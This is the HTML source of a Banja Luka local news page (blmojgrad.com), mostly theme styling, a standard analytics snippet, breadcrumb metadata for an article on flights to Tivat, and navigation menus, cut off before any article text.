    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #b12a27;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #b12a27 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #b12a27;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #b12a27 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #b12a27 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #b12a27;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #b12a27 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #b12a27;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #b12a27;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(177, 42, 39, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #666666;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.6;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://blmojgrad.com/wp-content/uploads/2017/04/84800033-1024x349.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:24px;
	line-height:30px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:24px;
	line-height:30px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:17px;
	line-height:24px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #b12a27;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #b12a27;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #b12a27;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #b12a27;
		}
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-97431651-1', 'auto');
  ga('send', 'pageview');

</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://blmojgrad.com/",
                                "name": "Naslovnica"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://blmojgrad.com/category/moje-vijesti/",
                                "name": "Moje vijesti"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://blmojgrad.com/od-27-juna-letovi-iz-banjaluke-za-tivat/",
                                "name": "Od 27. juna letovi iz Banjaluke za Tivat"                                
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			.totalpoll-choice-container {
	display: flex;
	margin-bottom: 24px;
}
.totalpoll-choice-content {
	font-weight: bold;
	margin-left: 12px
	
}
.totalpoll-choice-label {
		font-size: 24px;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta property="fb:pages" content="1306738699420190" />
</head>

<body class="post-template-default single single-post postid-56115 single-format-standard od-27-juna-letovi-iz-banjaluke-za-tivat global-block-template-1 td-magazine white-menu wpb-js-composer js-comp-ver-5.4.4 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-first menu-item-1097"><a href="https://blmojgrad.com/">Moj Grad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-318"><a href="https://blmojgrad.com/category/moje-vijesti/">Moje vijesti</a></li>
	<li id="menu-item-72784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72784"><a href="https://blmojgrad.com/category/moj-zivot/ljudi-banjaluke/">Ljudi Banjaluke</a></li>
	<li id="menu-item-315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-315"><a href="https://blmojgrad.com/category/moje-ulice/">Moje ulice</a></li>
	<li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-319"><a href="https://blmojgrad.com/category/moje-vijesti/hronika/">Hronika</a></li>
	<li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317"><a href="https://blmojgrad.com/category/moje-ulice/urbanizam/">Urbanizam</a></li>
	<li id="menu-item-316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-316"><a href="https://blmojgrad.com/category/moje-ulice/moj-saobracaj/">Moj saobraćaj</a></li>
	<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342"><a href="https://blmojgrad.com/category/novac/">Novac</a></li>
</ul>
</li>
<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-306"><a href="https://blmojgrad.com/category/moj-vrbas/">Moj Vrbas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://blmojgrad.com/category/moj-vrbas/ribolov/">Ribolov</a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a href="https://blmojgrad.com/category/moj-vrbas/moje-plaze/">Moje plaže</a></li>
</ul>
</li>
<li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-309"><a href="https://blmojgrad.com/category/moj-zivot/">Moj život<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-465"><a href="https://blmojgrad.com/category/kultura/">Kultura</a></li>
	<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://blmojgrad.com/category/moj-zivot/moja-porodica/">Moja porodica</a></li>
	<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://blmojgrad.com/category/moj-zivot/moje-zdravlje/">Moje zdravlje</a></li>
	<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a href="https://blmojgrad.com/category/moj-zivot/moja-zabava/">Moja zabava</a></li>
	<li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-310"><a href="https://blmojgrad.com/category/moj-zivot/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-325"><a href="https://blmojgrad.com/category/moj-zivot/moda/modesti-blejd/">Modesti blejd</a></li>
	</ul>
</li>
	<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://blmojgrad.com/category/moj-zivot/moja-muzika/">Moja muzika</a></li>
</ul>
</li>
<li id="menu-item-427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-427"><a href="https://blmojgrad.com/category/moj-stav/">Moj stav</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-305"><a href="https://blmojgrad.com/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-328"><a href="https://blmojgrad.com/category/sport/moj-trening/">Moj trening</a></li>
	<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://blmojgrad.com/category/sport/moje-tijelo/">Moje tijelo</a></li>
</ul>
</li>
<li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-311"><a href="https://blmojgrad.com/category/moja-hrana/">Hrana<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://blmojgrad.com/category/moja-hrana/moj-gurman/">Moj gurman</a></li>
</ul>
</li>
<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303"><a href="https://blmojgrad.com/category/moj-ljubimac/">Moj ljubimac<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a href="https://blmojgrad.com/category/moj-ljubimac/najbolji-ljubimac/">Najbolji ljubimac</a></li>
</ul>
</li>
<li id="menu-item-47557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47557"><a href="https://blmojgrad.com/category/politika/">Politika</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301"><a href="https://blmojgrad.com/category/galerija/">Galerija<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-326"><a href="https://blmojgrad.com/category/galerija/foto/">Foto</a></li>
	<li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327"><a href="https://blmojgrad.com/category/galerija/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-329"><a href="https://blmojgrad.com/category/koga-nazvati/">Koga nazvati?</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://blmojgrad.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>	

        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://blmojgrad.com/">
			<img class="td-retina-data"  data-retina="https://blmojgrad.com/wp-content/uploads/2017/04/17857222_10210329705692679_1176951456_n.png" src="https://blmojgrad.com/wp-content/uploads/2017/04/logo-footer.png" alt="" width="180"/>
			<span class="td-visual-hidden">BLMojGrad</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://blmojgrad.com/">
            <img class="td-retina-data" data-retina="https://blmojgrad.com/wp-content/uploads/2017/04/17857222_10210329705692679_1176951456_n.png" src="https://blmojgrad.com/wp-content/uploads/2017/04/logo-footer.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-1097"><a href="https://blmojgrad.com/">Moj Grad</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-318"><a href="https://blmojgrad.com/category/moje-vijesti/">Moje vijesti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-72784"><a href="https://blmojgrad.com/category/moj-zivot/ljudi-banjaluke/">Ljudi Banjaluke</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-315"><a href="https://blmojgrad.com/category/moje-ulice/">Moje ulice</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-319"><a href="https://blmojgrad.com/category/moje-vijesti/hronika/">Hronika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-317"><a href="https://blmojgrad.com/category/moje-ulice/urbanizam/">Urbanizam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-316"><a href="https://blmojgrad.com/category/moje-ulice/moj-saobracaj/">Moj saobraćaj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-342"><a href="https://blmojgrad.com/category/novac/">Novac</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-306"><a href="https://blmojgrad.com/category/moj-vrbas/">Moj Vrbas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-308"><a href="https://blmojgrad.com/category/moj-vrbas/ribolov/">Ribolov</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-307"><a href="https://blmojgrad.com/category/moj-vrbas/moje-plaze/">Moje plaže</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-309"><a href="https://blmojgrad.com/category/moj-zivot/">Moj život</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-465"><a href="https://blmojgrad.com/category/kultura/">Kultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-330"><a href="https://blmojgrad.com/category/moj-zivot/moja-porodica/">Moja porodica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-324"><a href="https://blmojgrad.com/category/moj-zivot/moje-zdravlje/">Moje zdravlje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-314"><a href="https://blmojgrad.com/category/moj-zivot/moja-zabava/">Moja zabava</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-310"><a href="https://blmojgrad.com/category/moj-zivot/moda/">Moda</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-325"><a href="https://blmojgrad.com/category/moj-zivot/moda/modesti-blejd/">Modesti blejd</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-313"><a href="https://blmojgrad.com/category/moj-zivot/moja-muzika/">Moja muzika</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-427"><a href="https://blmojgrad.com/category/moj-stav/">Moj stav</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-305"><a href="https://blmojgrad.com/category/sport/">Sport</a>
